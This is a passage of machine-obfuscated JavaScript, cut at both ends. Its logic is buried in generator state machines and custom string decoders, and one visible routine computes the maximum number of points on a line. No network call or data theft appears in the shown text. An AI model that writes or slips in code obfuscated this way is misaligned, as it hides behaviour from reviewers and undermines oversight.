spcqpQJ.hWqKla.ndIfKop+-0xc7:ImsIQyM([spcqpQJ.hWqKla.ndIfKop,spcqpQJ.hWqKla.Z5fHPm4,spcqpQJ.hWqKla.bOUJZX]=[0x75,0xa2,0xae],spcqpQJ.iwUzXmj=spcqpQJ.pyMwtr4,q8QbKy+=-0x40,ehvWnli+=-0x18,PPM1es+=0x74);break;case-0xb0:default:ImsIQyM([fndIUY1.FHaFaMH]=QBAuQFC,fndIUY1.go2PNN=function*uYNhlN8(q8QbKy,ehvWnli,PPM1es={gD3oCp8:{}}){while(q8QbKy+ehvWnli!==0xe5)with(PPM1es.cogqAW||PPM1es)switch(q8QbKy+ehvWnli){case-0xde:ImsIQyM([PPM1es.gD3oCp8.O8_kL2,PPM1es.gD3oCp8.ldawh3,PPM1es.gD3oCp8.dmGXDt]=[0x4f,-0x12,0x14],gD3oCp8.lYj2o8v=\"\\x3c\\x7c\\x38\\x7a\\x2e\\x5f\\x79\\x29\\x2a\\x71\\x41\\x4e\\x72\\x48\\x43\\x26\\x56\\x4d\\x50\\x39\\x5a\\x3a\\x31\\x59\\x66\\x34\\x67\\x40\\x47\\x44\\x70\\x78\\x55\\x54\\x4b\\x6d\\x6b\\x2b\\x36\\x25\\x6e\\x58\\x6f\\x65\\x51\\x42\\x24\\x64\\x45\\x4f\\x7e\\x6a\\x73\\x57\\x4c\\x4a\\x74\\x2c\\x21\\x68\\x75\\x23\\x3b\\x7b\\x49\\x46\\x52\\x5b\\x53\\x76\\x62\\x5d\\x32\\x28\\x60\\x69\\x7d\\x61\\x35\\x3f\\x30\\x2f\\x77\\x5e\\x33\\x3e\\x6c\\x63\\x22\\x37\\x3d\",gD3oCp8.q7_WSZU=\"\"+(fndIUY1.FHaFaMH||\"\"),PPM1es.cogqAW=PPM1es.gD3oCp8,q8QbKy+=0x62,ehvWnli+=0xc2);break;case 0x90:case 0x4c:case PPM1es.gD3oCp8.dmGXDt+0x32:ImsIQyM(PPM1es.gD3oCp8.zhDOqg=q7_WSZU.length,PPM1es.gD3oCp8.kYUjca=[],PPM1es.cogqAW=PPM1es.gD3oCp8,ehvWnli+=0x4d);break;case q8QbKy!=0xf7&&q8QbKy-0x12:case-0xb9:case-0xaf:return fndIUY1.yPrUiI=!0x0,rSwRVn7(kYUjca);case PPM1es.gD3oCp8.dmGXDt+-0xeb:ImsIQyM([PPM1es.gD3oCp8.O8_kL2,PPM1es.gD3oCp8.ldawh3,PPM1es.gD3oCp8.dmGXDt]=[0xef,0x39,0x13],PPM1es.cogqAW=PPM1es.gD3oCp8,q8QbKy+=0xd6,ehvWnli+=-0x32);break;case q8QbKy- -0x15e:case 0x9e:ImsIQyM(PPM1es.gD3oCp8.Xb5sUn=lzhAgZ[q8QbKy+0xcd],PPM1es.gD3oCp8.IVaPug=lzhAgZ[q8QbKy+0xcd],PPM1es.cogqAW=PPM1es.gD3oCp8,q8QbKy+=0xff,ehvWnli+=-0x1f1);break;case 0x63:case 0x41:ImsIQyM([PPM1es.gD3oCp8.O8_kL2,PPM1es.gD3oCp8.ldawh3,PPM1es.gD3oCp8.dmGXDt]=[-0xd6,0xdc,0x16],kYUjca.push((Xb5sUn|FUatyf<<IVaPug)&lzhAgZ[0x1a]),PPM1es.cogqAW=PPM1es.gD3oCp8,q8QbKy+=-0x64,ehvWnli+=0x23);break;case 0x3:case-0xd8:case PPM1es.gD3oCp8.ldawh3+-0x4d:PPM1es.gD3oCp8.FUatyf=-lzhAgZ[0x4];for(PPM1es.gD3oCp8.MohjiI8=lzhAgZ[q8QbKy+-0x32];MohjiI8<zhDOqg;MohjiI8++){PPM1es.gD3oCp8.czsTli=lYj2o8v.indexOf(q7_WSZU[MohjiI8]);if(czsTli===-lzhAgZ[0x4])continue;if(FUatyf<lzhAgZ[0x2]){FUatyf=czsTli}else{ImsIQyM(FUatyf+=czsTli*lzhAgZ[0x1f],Xb5sUn|=FUatyf<<IVaPug,IVaPug+=(FUatyf&lzhAgZ[q8QbKy+0x3])>lzhAgZ[q8QbKy+-0x16]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(kYUjca.push(Xb5sUn&lzhAgZ[q8QbKy+-0x1a]),Xb5sUn>>=lzhAgZ[q8QbKy+-0x2a],IVaPug-=lzhAgZ[0xa])}while(IVaPug>lzhAgZ[0x16]);FUatyf=-lzhAgZ[0x4]}}if(FUatyf>-lzhAgZ[0x4]){ImsIQyM(PPM1es.cogqAW=PPM1es.gD3oCp8,ehvWnli+=0x2c);break}else{ImsIQyM(PPM1es.cogqAW=PPM1es.gD3oCp8,ehvWnli+=0x81);break}case-0x33:case 0x16:default:ImsIQyM(kYUjca.push((Xb5sUn|FUatyf<<IVaPug)&lzhAgZ[q8QbKy+-0x1a]),PPM1es.cogqAW=PPM1es.gD3oCp8,ehvWnli+=0x55);break;case-0xee:case PPM1es.gD3oCp8.O8_kL2+0x21:ImsIQyM(PPM1es.cogqAW=PPM1es.gD3oCp8,q8QbKy+=-0x71,ehvWnli+=-0x32);break;case q8QbKy- -0xbc:ImsIQyM(PPM1es.cogqAW=PPM1es.gD3oCp8,q8QbKy+=-0x29,ehvWnli+=0x55);break}},fndIUY1.yPrUiI=void 0x0,spcqpQJ.iwUzXmj=spcqpQJ.fndIUY1,q8QbKy+=0x1b,PPM1es+=0x2d);break;case ehvWnli- -0xc8:ImsIQyM([spcqpQJ.hWqKla.ndIfKop,spcqpQJ.hWqKla.Z5fHPm4,spcqpQJ.hWqKla.bOUJZX]=[0xc,0x9c,0x16],hWqKla.OXLHE5=function(...q8QbKy){return uYNhlN8(0x17,0x83,-0xff,{hWqKla:spcqpQJ.hWqKla,lI0Q9ID:{}},q8QbKy).next().value},hWqKla.wXAGox=function(...q8QbKy){return uYNhlN8(-0xf5,-0x38,0x8e,{hWqKla:spcqpQJ.hWqKla,fndIUY1:{}},q8QbKy).next().value},JmfwWcI.Ptbkw0[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+0xf7],k6nyg5w(hWqKla.OXLHE5),spcqpQJ.iwUzXmj=spcqpQJ.hWqKla,q8QbKy+=-0x8e,ehvWnli+=0x131,PPM1es+=-0x5f);break;case 0x4e:case-0x65:case 0xf7:ImsIQyM([...lI0Q9ID.GDDxKjx]=QBAuQFC,lI0Q9ID.GDDxKjx[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+-0x7f]);if(typeof Zj5PvX[lI0Q9ID.GDDxKjx[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.iwUzXmj=spcqpQJ.lI0Q9ID,q8QbKy+=0xe7);break}else{ImsIQyM(spcqpQJ.iwUzXmj=spcqpQJ.lI0Q9ID,q8QbKy+=0xe7,ehvWnli+=0x41,PPM1es+=-0x120);break}case 0xaf:case q8QbKy!=-0xb5&&PPM1es-0xd5:return Zj5PvX[GDDxKjx[lzhAgZ[0x2]]];case ehvWnli-0x25:JmfwWcI.Ptbkw0[lzhAgZ[0xf]]=Lk27ql((0x1,OXLHE5)(lzhAgZ[0x211])+lzhAgZ[0x88]).useState(lzhAgZ[q8QbKy+0x166]);return JmfwWcI.SctEai=!0x0,YDkxzVw[\"PPAY_gh\"](Lk27ql((0x1,OXLHE5)(lzhAgZ[0x212])+lzhAgZ[ehvWnli+0x5a]),lzhAgZ[0x6],YDkxzVw[\"PPAY_gh\"](Lk27ql((0x1,OXLHE5)(lzhAgZ[0x213])),lzhAgZ[0x6]))}},JmfwWcI.SctEai=void 0x0,spcqpQJ.SJquJS9=spcqpQJ.JmfwWcI,uYNhlN8+=-0x2a1,ehvWnli+=0xda,PPM1es+=0x102);break;case q8QbKy-0x15f:ImsIQyM(spcqpQJ.SJquJS9=spcqpQJ.IXMrcq,uYNhlN8+=0x29d,q8QbKy+=-0x136,ehvWnli+=-0xae,PPM1es+=0x4c);break;default:case 0xbb:case-0xd3:ImsIQyM([spcqpQJ.IXMrcq.qRaUdJo,spcqpQJ.IXMrcq.ez9_RB]=[0x3,-0xe5],spcqpQJ.SJquJS9=spcqpQJ.JmfwWcI,uYNhlN8+=-0x1d,q8QbKy+=-0x45,ehvWnli+=0x32,PPM1es+=0x3d);break;case PPM1es-0x47:ImsIQyM((0x1,jAhGKN)(),spcqpQJ.SJquJS9=spcqpQJ.IXMrcq,uYNhlN8+=0x108,q8QbKy+=-0x9d,PPM1es+=-0xd2);break;case ehvWnli- -0x19:return;case ehvWnli- -0xd3:case-0x8b:ImsIQyM([...VZLB2a.tRExzI]=QBAuQFC,VZLB2a.Lumr7n=function(...uYNhlN8){return xAnAZs(0xf3,0x92,0x8,-0x138,{VZLB2a:spcqpQJ.VZLB2a,IXMrcq:spcqpQJ.IXMrcq,JmfwWcI:{}},uYNhlN8).next().value},VZLB2a.tRExzI[lzhAgZ[q8QbKy+-0xc8]]=lzhAgZ[q8QbKy+-0xc6],spcqpQJ.SJquJS9=spcqpQJ.VZLB2a,uYNhlN8+=-0x1da,q8QbKy+=-0x51,ehvWnli+=0xa8,PPM1es+=0x171);break;case spcqpQJ.IXMrcq.ez9_RB+-0x8a:return ZtXqCFN=!0x0,eObS4Oj;case PPM1es-0x45:return vtD_MDH;case-0x84:case-0x45:case 0x34:ImsIQyM([spcqpQJ.IXMrcq.qRaUdJo,spcqpQJ.IXMrcq.ez9_RB]=[0x50,0xb9],IXMrcq.jAhGKN=function(...uYNhlN8){return xAnAZs(0xf3,0xc8,0x8,-0xe8,{IXMrcq:spcqpQJ.IXMrcq,VZLB2a:{}},uYNhlN8).next().value});if(CXJBWqj(lzhAgZ[ehvWnli+0x1cc])in Kv4vJuY){ImsIQyM(spcqpQJ.SJquJS9=spcqpQJ.IXMrcq,uYNhlN8+=0x63,q8QbKy+=0xfb,ehvWnli+=-0x7c,PPM1es+=0x4e);break}else{ImsIQyM(spcqpQJ.SJquJS9=spcqpQJ.IXMrcq,uYNhlN8+=0x16b,q8QbKy+=0x5e,ehvWnli+=-0x7c,PPM1es+=-0x84);break}case spcqpQJ.IXMrcq.qRaUdJo+0x55:}}ImsIQyM(ZtXqCFN=void 0x0,uYNhlN8=xAnAZs(-0x78,-0xf5,0x44,0xa5).next().value);if(ZtXqCFN){return uYNhlN8}},set[CXJBWqj(lzhAgZ[0x20f])](ZtXqCFN){var uYNhlN8,xAnAZs;function*vdZhSR(xAnAZs,Zj5PvX,VguQ2P={ktdz_0a:{}},q8QbKy){while(xAnAZs+Zj5PvX!==0x5d)with(VguQ2P.P5K9ntA||VguQ2P)switch(xAnAZs+Zj5PvX){case-0xbe:ImsIQyM([VguQ2P.ktdz_0a.EJaTvA,VguQ2P.ktdz_0a.z8ldC5r,VguQ2P.ktdz_0a.sEoHAa]=[0xe4,-0x87,-0x50],ktdz_0a.Pi2Rej=function(...xAnAZs){return vdZhSR(0x8a,-0x158,{ktdz_0a:VguQ2P.ktdz_0a,G81_9D:{}},xAnAZs).next().value});if(CXJBWqj(lzhAgZ[0x198])in Kv4vJuY){ImsIQyM(VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=-0x49,Zj5PvX+=0x10b);break}else{ImsIQyM(VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=0x98,Zj5PvX+=-0x3d);break}case VguQ2P.ktdz_0a.EJaTvA+-0xe0:case 0x4a:ImsIQyM((0x1,Pi2Rej)(),VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=0xe1,Zj5PvX+=-0x148);break;case-0x63:return uYNhlN8=!0x0,eObS4Oj=ZtXqCFN;default:case xAnAZs!=-0x1ad&&xAnAZs- -0xe7:case-0xb0:ImsIQyM(VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=-0x1f,Zj5PvX+=-0x114);break;case-0x29:case 0x6:case-0xf7:ImsIQyM(VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=0x1ab,Zj5PvX+=-0xfe);break;case VguQ2P.ktdz_0a.EJaTvA+-0x76:case-0x80:ImsIQyM([VguQ2P.ktdz_0a.EJaTvA,VguQ2P.ktdz_0a.z8ldC5r,VguQ2P.ktdz_0a.sEoHAa]=[-0xef,-0x10,-0x19],VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=-0x98,Zj5PvX+=0x2e);break;case VguQ2P.ktdz_0a.sEoHAa+0x6:case 0x16:case-0x39:ImsIQyM(VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=0x31,Zj5PvX+=0x1d);break;case Zj5PvX-0x1ad:ImsIQyM(VguQ2P.P5K9ntA=VguQ2P.ktdz_0a,xAnAZs+=0x190,Zj5PvX+=-0x114);break;case-0xce:ImsIQyM([...G81_9D.gaiN2N]=q8QbKy,G81_9D.gaiN2N[lzhAgZ[xAnAZs+-0x8a]]=lzhAgZ[xAnAZs+-0x88],G81_9D.gaiN2N[lzhAgZ[xAnAZs+-0x7b]]=k6nyg5w(function(...xAnAZs){ImsIQyM(xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4],xAnAZs[lzhAgZ[0x59]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x1]]={},xAnAZs[lzhAgZ[0x5]]=lzhAgZ[0x2],xAnAZs[-lzhAgZ[0x1b7]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x17]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x9]]=xAnAZs[lzhAgZ[0x2]].length);for(xAnAZs[-lzhAgZ[0x56]]=lzhAgZ[0x2];xAnAZs[-lzhAgZ[0x56]]<xAnAZs[lzhAgZ[0x9]];xAnAZs[-lzhAgZ[0x56]]++){ImsIQyM(xAnAZs[lzhAgZ[0x1]]={},xAnAZs[lzhAgZ[0x5]]=lzhAgZ[0x2],xAnAZs[-lzhAgZ[0x1b7]]=lzhAgZ[0x4]);for(xAnAZs[-lzhAgZ[0x91]]=xAnAZs[-lzhAgZ[0x56]]+lzhAgZ[0x4];xAnAZs[-lzhAgZ[0x91]]<xAnAZs[lzhAgZ[0x9]];xAnAZs[-lzhAgZ[0x91]]++){if(xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x56]]].x===xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x91]]].x&&xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x56]]].y===xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x91]]].y){xAnAZs[-lzhAgZ[0x1b7]]++;continue}xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x56]]].y===xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x91]]].y?xAnAZs[lzhAgZ[0x17]]=Lk27ql(CXJBWqj(lzhAgZ[0x214])+lzhAgZ[0x164]).MAX_SAFE_INTEGER:xAnAZs[lzhAgZ[0x17]]=(xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x56]]].x-xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x91]]].x)/(xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x56]]].y-xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x91]]].y);if(!xAnAZs[lzhAgZ[0x1]][xAnAZs[lzhAgZ[0x17]]])xAnAZs[lzhAgZ[0x1]][xAnAZs[lzhAgZ[0x17]]]=lzhAgZ[0x2];ImsIQyM(xAnAZs[lzhAgZ[0x1]][xAnAZs[lzhAgZ[0x17]]]++,xAnAZs[lzhAgZ[0x5]]=Lk27ql(CXJBWqj(lzhAgZ[0x215])).max(xAnAZs[lzhAgZ[0x5]],xAnAZs[lzhAgZ[0x1]][xAnAZs[lzhAgZ[0x17]]]))}ImsIQyM(xAnAZs[lzhAgZ[0x5]]+=xAnAZs[-lzhAgZ[0x1b7]],xAnAZs[lzhAgZ[0x59]]=Lk27ql(CXJBWqj(lzhAgZ[0x216])+lzhAgZ[0xbd]).max(xAnAZs[lzhAgZ[0x59]],xAnAZs[lzhAgZ[0x5]]))}return xAnAZs[lzhAgZ[0x59]]}),Lk27ql(CXJBWqj(lzhAgZ[xAnAZs+0x18d])+lzhAgZ[0x102]).log(G81_9D.gaiN2N[lzhAgZ[0xf]]));return}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=vdZhSR(0x5d,-0x11b).next().value);if(uYNhlN8){return xAnAZs}},[CXJBWqj(lzhAgZ[0x218])+lzhAgZ[0x219]](...ZtXqCFN){return r9Lvs_W(...ZtXqCFN)},[CXJBWqj(lzhAgZ[0x21a])](...ZtXqCFN){var uYNhlN8,xAnAZs;function*q8QbKy(xAnAZs,CXJBWqj,ehvWnli={dmQc9G:{}},PPM1es){while(xAnAZs+CXJBWqj!==-0x34)with(ehvWnli.Teb6wNm||ehvWnli)switch(xAnAZs+CXJBWqj){case 0xf1:case-0x5d:[dWi6eOI.lGOJzB]=PPM1es;if(typeof Zj5PvX[dWi6eOI.lGOJzB]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.Teb6wNm=ehvWnli.dWi6eOI,xAnAZs+=-0x73,CXJBWqj+=0x14);break}else{ImsIQyM(ehvWnli.Teb6wNm=ehvWnli.dWi6eOI,xAnAZs+=-0x13c,CXJBWqj+=-0x7c);break}case-0x4b:case ehvWnli.dmQc9G.N5oWUZ+-0x11d:return r5VsLt;case CXJBWqj- -0x4e:ImsIQyM([ehvWnli.dmQc9G.g_n0hG,ehvWnli.dmQc9G.N5oWUZ]=[0x7b,-0x79],ehvWnli.Teb6wNm=ehvWnli.ruaezq,xAnAZs+=0xaa,CXJBWqj+=0x67);break;case ehvWnli.dmQc9G.g_n0hG+-0x168:case 0x78:case 0x74:ImsIQyM([b0sp8t.YEYB3x]=PPM1es,b0sp8t.UBgyOHf=function*xAnAZs(CXJBWqj,ehvWnli,PPM1es={uGO55XI:{}}){while(CXJBWqj+ehvWnli!==0xec)with(PPM1es.KHwaFDQ||PPM1es)switch(CXJBWqj+ehvWnli){case CXJBWqj!=0x4d&&CXJBWqj- -0x95:ImsIQyM(PPM1es.uGO55XI.cWevMlF=lzhAgZ[0x2],PPM1es.uGO55XI.ETzI0j=lzhAgZ[CXJBWqj+0x42],PPM1es.KHwaFDQ=PPM1es.uGO55XI,CXJBWqj+=-0x11,ehvWnli+=-0xc0);break;case CXJBWqj-0x2b:PPM1es.uGO55XI.Y4XP1vt=-lzhAgZ[CXJBWqj+0x55];for(PPM1es.uGO55XI.an0O3v=lzhAgZ[CXJBWqj+0x53];an0O3v<bR41Dun;an0O3v++){PPM1es.uGO55XI.HdILe1=n9lRi6.indexOf(P4ut81[an0O3v]);if(HdILe1===-lzhAgZ[CXJBWqj+0x55])continue;if(Y4XP1vt<lzhAgZ[0x2]){Y4XP1vt=HdILe1}else{ImsIQyM(Y4XP1vt+=HdILe1*lzhAgZ[CXJBWqj+0x70],cWevMlF|=Y4XP1vt<<ETzI0j,ETzI0j+=(Y4XP1vt&lzhAgZ[CXJBWqj+0x88])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[CXJBWqj+0x6d]);do{ImsIQyM(LpggoVA.push(cWevMlF&lzhAgZ[0x1a]),cWevMlF>>=lzhAgZ[0xa],ETzI0j-=lzhAgZ[CXJBWqj+0x5b])}while(ETzI0j>lzhAgZ[0x16]);Y4XP1vt=-lzhAgZ[CXJBWqj+0x55]}}if(Y4XP1vt>-lzhAgZ[CXJBWqj+0x55]){ImsIQyM(PPM1es.KHwaFDQ=PPM1es.uGO55XI,ehvWnli+=0x172);break}else{ImsIQyM(PPM1es.KHwaFDQ=PPM1es.uGO55XI,CXJBWqj+=-0x173,ehvWnli+=0x172);break}case 0xe2:ImsIQyM(PPM1es.uGO55XI.bR41Dun=P4ut81.length,PPM1es.uGO55XI.LpggoVA=[],PPM1es.KHwaFDQ=PPM1es.uGO55XI,CXJBWqj+=-0x8d);break;case CXJBWqj!=-0x1c4&&CXJBWqj- -0x147:case-0xb8:ImsIQyM(LpggoVA.push((cWevMlF|Y4XP1vt<<ETzI0j)&lzhAgZ[0x1a]),PPM1es.KHwaFDQ=PPM1es.uGO55XI,CXJBWqj+=-0x173);break;case CXJBWqj!=-0x51&&CXJBWqj- -0x147:return b0sp8t.JAOJgx=!0x0,rSwRVn7(LpggoVA);default:case-0x72:ImsIQyM([PPM1es.uGO55XI.V_0lMNh,PPM1es.uGO55XI.lPGnlL,PPM1es.uGO55XI.BrxthY]=[0x2d,0x73,-0xea],uGO55XI.n9lRi6=\"\\x28\\x62\\x44\\x77\\x6f\\x23\\x5a\\x60\\x52\\x50\\x56\\x6a\\x30\\x3d\\x57\\x61\\x67\\x58\\x4c\\x29\\x6c\\x5d\\x36\\x4b\\x2c\\x43\\x42\\x51\\x64\\x31\\x6e\\x37\\x59\\x4f\\x41\\x2a\\x3f\\x4a\\x70\\x6d\\x69\\x38\\x7b\\x4d\\x3b\\x72\\x53\\x54\\x2b\\x24\\x45\\x40\\x6b\\x75\\x65\\x7d\\x68\\x7c\\x5e\\x3a\\x35\\x34\\x79\\x2e\\x47\\x66\\x4e\\x25\\x76\\x71\\x46\\x3e\\x49\\x48\\x33\\x26\\x32\\x55\\x5b\\x5f\\x73\\x74\\x2f\\x63\\x39\\x22\\x3c\\x7a\\x78\\x21\\x7e\",uGO55XI.P4ut81=\"\"+(b0sp8t.YEYB3x||\"\"),PPM1es.KHwaFDQ=PPM1es.uGO55XI,CXJBWqj+=-0xc4,ehvWnli+=0xf5);break;case 0x87:case-0xb2:case CXJBWqj!=-0xd4&&CXJBWqj- -0xdd:ImsIQyM(PPM1es.KHwaFDQ=PPM1es.uGO55XI,CXJBWqj+=0x173,ehvWnli+=0x6a);break;case 0x9:[PPM1es.uGO55XI.V_0lMNh,PPM1es.uGO55XI.lPGnlL,PPM1es.uGO55XI.BrxthY]=[0xcb,0xee,0x32]}},b0sp8t.JAOJgx=void 0x0,b0sp8t.r5VsLt=(xAnAZs+0x43,b0sp8t.UBgyOHf)(0x111,-(xAnAZs+0xa2)).next().value);if(b0sp8t.JAOJgx){ImsIQyM(ehvWnli.Teb6wNm=ehvWnli.b0sp8t,xAnAZs+=0xac,CXJBWqj+=-0x16);break}else{ImsIQyM(ehvWnli.Teb6wNm=ehvWnli.b0sp8t,xAnAZs+=0x13a,CXJBWqj+=-0x28);break}case CXJBWqj- -0x64:case-0x58:ImsIQyM([ehvWnli.dmQc9G.g_n0hG,ehvWnli.dmQc9G.N5oWUZ]=[-0xe9,0x7e],ehvWnli.Teb6wNm=ehvWnli.dWi6eOI,xAnAZs+=-0xa8,CXJBWqj+=-0xf0);break;case-0x11:case xAnAZs- -0xd:case 0x1d:return Zj5PvX[lGOJzB]=(0x1,ehvWnli.dmQc9G.CBLKkf)(VguQ2P[lGOJzB]);case ehvWnli.dmQc9G.g_n0hG+-0x162:return Zj5PvX[lGOJzB];default:return;case 0x9d:ImsIQyM([ehvWnli.dmQc9G.g_n0hG,ehvWnli.dmQc9G.N5oWUZ]=[0x9b,0xe6],dmQc9G.l2cTdD1=function(...xAnAZs){return q8QbKy(0xf8,-0x7,{dmQc9G:ehvWnli.dmQc9G,dWi6eOI:{}},xAnAZs).next().value},dmQc9G.CBLKkf=function(...xAnAZs){return q8QbKy(-0x42,-0x8b,{dmQc9G:ehvWnli.dmQc9G,b0sp8t:{}},xAnAZs).next().value});return uYNhlN8=!0x0,KywfwJA=[...ZtXqCFN],new TC_fDft((0x1,dmQc9G.l2cTdD1)(lzhAgZ[0x21b]),(0x1,dmQc9G.l2cTdD1)(lzhAgZ[0x21c]),(0x1,dmQc9G.l2cTdD1)(lzhAgZ[0x21d])+(0x1,dmQc9G.l2cTdD1)(lzhAgZ[0x21e]))[(0x1,dmQc9G.l2cTdD1)(lzhAgZ[xAnAZs+0x222])+(0x1,dmQc9G.l2cTdD1)(lzhAgZ[xAnAZs+0x223])]}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=q8QbKy(-0x3,0xa0).next().value);if(uYNhlN8){return xAnAZs}},[CXJBWqj(lzhAgZ[0x221])](...ZtXqCFN){if(CXJBWqj(lzhAgZ[0x222])+\"\\u0052\" in Kv4vJuY){uYNhlN8()}function uYNhlN8(...ZtXqCFN){var uYNhlN8,xAnAZs;function*q8QbKy(uYNhlN8,xAnAZs,ehvWnli,PPM1es={tdtDyK:{}},spcqpQJ){while(uYNhlN8+xAnAZs+ehvWnli!==0xb9)with(PPM1es.gDzX32v||PPM1es)switch(uYNhlN8+xAnAZs+ehvWnli){case 0x29:ImsIQyM(PPM1es.gDzX32v=PPM1es.dAADgHI,uYNhlN8+=0x25f,xAnAZs+=0x5f,ehvWnli+=-0x280);break;default:case-0x3e:case 0xb4:return LfFIOz;case-0x4f:ImsIQyM([PPM1es.tdtDyK.Qbnze7i,PPM1es.tdtDyK.aNnn1iu]=[0x84,-0xa6],tdtDyK.CVRWpdh=function(...uYNhlN8){return q8QbKy(-0x6,-0x68,-0x82,{tdtDyK:PPM1es.tdtDyK,dAADgHI:{}},uYNhlN8).next().value},ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+0x79],k6nyg5w(tdtDyK.CVRWpdh,lzhAgZ[xAnAZs+0x7c]),uYNhlN8+=0x75,xAnAZs+=0xa7,ehvWnli+=-0x14);break;case xAnAZs- -0x12f:return;case-0x2c:[PPM1es.tdtDyK.Qbnze7i,PPM1es.tdtDyK.aNnn1iu]=[-0xe1,-0xde];return LfFIOz;case-0x71:case PPM1es.tdtDyK.Qbnze7i+-0x170:case-0x8d:ImsIQyM(PPM1es.gDzX32v=PPM1es.dAADgHI,xAnAZs+=0x124,ehvWnli+=0x2e);break;case ehvWnli-0x6e:ImsIQyM([...dAADgHI.ZaPsWBO]=spcqpQJ,dAADgHI._Qtqb29=function*uYNhlN8(xAnAZs,ehvWnli,PPM1es,spcqpQJ={CuuPEh:{}},ZtXqCFN){while(xAnAZs+ehvWnli+PPM1es!==-0x7d)with(spcqpQJ.N6g1fo||spcqpQJ)switch(xAnAZs+ehvWnli+PPM1es){case 0x5e:ImsIQyM([...zftqpU.wCYTrC0]=ZtXqCFN,zftqpU.wCYTrC0[lzhAgZ[0x0]]=lzhAgZ[0x4],zftqpU.wCYTrC0[lzhAgZ[0xf]]=\"\\u0043\\u0044\\u006b\\u0042\\u0074\\u0047\\u0075\\u0067\\u0039\\u003e\\u004d\\u0026\\u0024\\u0033\\u005e\\u0056\\u006c\\u003a\\u004f\\u003f\\u007c\\u0060\\u0030\\u0068\\u0062\\u004a\\u0077\\u007a\\u004c\\u0070\\u0031\\u002c\\u006a\\u0063\\u002e\\u002f\\u0040\\u0028\\u0057\\u006d\\u0078\\u0066\\u0076\\u0054\\u0049\\u0038\\u0065\\u0046\\u0029\\u0071\\u003c\\u0051\\u0058\\u004b\\u0035\\u0055\\u0021\\u002b\\u0041\\u005a\\u0072\\u007e\\u003d\\u0052\\u0061\\u006f\\u0034\\u0079\\u007b\\u004e\\u005b\\u005f\\u0036\\u0025\\u0045\\u0064\\u007d\\u0048\\u0053\\u003b\\u0069\\u0023\\u002a\\u005d\\u0050\\u0022\\u006e\\u0059\\u0032\\u0037\\u0073\",spcqpQJ.N6g1fo=spcqpQJ.zftqpU,ehvWnli+=0x17,PPM1es+=-0x61);break;case spcqpQJ.CuuPEh.M0upcug+-0x11e:case 0x38:for(wCYTrC0[lzhAgZ[0x3b]]=lzhAgZ[xAnAZs+0x5a];wCYTrC0[lzhAgZ[0x3b]]<wCYTrC0[lzhAgZ[ehvWnli+0x39]];wCYTrC0[lzhAgZ[xAnAZs+0x93]]++){wCYTrC0[lzhAgZ[0xbd]]=wCYTrC0[lzhAgZ[0xf]].indexOf(wCYTrC0[lzhAgZ[0x1]][wCYTrC0[lzhAgZ[xAnAZs+0x93]]]);if(wCYTrC0[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(wCYTrC0[-lzhAgZ[0x223]]<lzhAgZ[0x2]){wCYTrC0[-lzhAgZ[0x223]]=wCYTrC0[lzhAgZ[xAnAZs+0x115]]}else{ImsIQyM(wCYTrC0[-lzhAgZ[xAnAZs+0x27b]]+=wCYTrC0[lzhAgZ[0xbd]]*lzhAgZ[0x1f],wCYTrC0[lzhAgZ[ehvWnli+0xca]]|=wCYTrC0[-lzhAgZ[0x223]]<<wCYTrC0[lzhAgZ[0x9]],wCYTrC0[lzhAgZ[0x9]]+=(wCYTrC0[-lzhAgZ[0x223]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(wCYTrC0[lzhAgZ[ehvWnli+0x52]].push(wCYTrC0[lzhAgZ[ehvWnli+0xca]]&lzhAgZ[0x1a]),wCYTrC0[lzhAgZ[0xa2]]>>=lzhAgZ[xAnAZs+0x62],wCYTrC0[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(wCYTrC0[lzhAgZ[0x9]]>lzhAgZ[ehvWnli+0x3e]);wCYTrC0[-lzhAgZ[0x223]]=-lzhAgZ[0x4]}}if(wCYTrC0[-lzhAgZ[0x223]]>-lzhAgZ[xAnAZs+0x5c]){ImsIQyM(spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=0xdb,ehvWnli+=-0x8c);break}else{ImsIQyM(spcqpQJ.N6g1fo=spcqpQJ.zftqpU,xAnAZs+=0x119,ehvWnli+=-0xb6,PPM1es+=-0x9b);break}case PPM1es!=-0x39&&PPM1es-0x44:dAADgHI.ZaPsWBO[lzhAgZ[xAnAZs+0x12d]]=CXJBWqj(lzhAgZ[0x227])+dAADgHI.ZaPsWBO[lzhAgZ[0xf]].toUTCString();return 